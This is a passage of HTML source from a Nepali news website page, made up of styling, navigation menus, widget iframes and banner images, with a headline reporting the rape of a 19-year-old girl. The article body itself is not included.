turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/28907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2022/08/18/28907/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=28907' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2407;&#2413; माघ &#2408;&#2406;&#2414;&#2408;, शनिबार / Sat Jan 31, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">१९ वर्षीया किशोरी बलात्कृत</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">१९ वर्षीया किशोरी बलात्कृत</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2408; भदौ &#2408;&#2406;&#2413;&#2415;, बिहिबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2022/08/rape-768x417.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
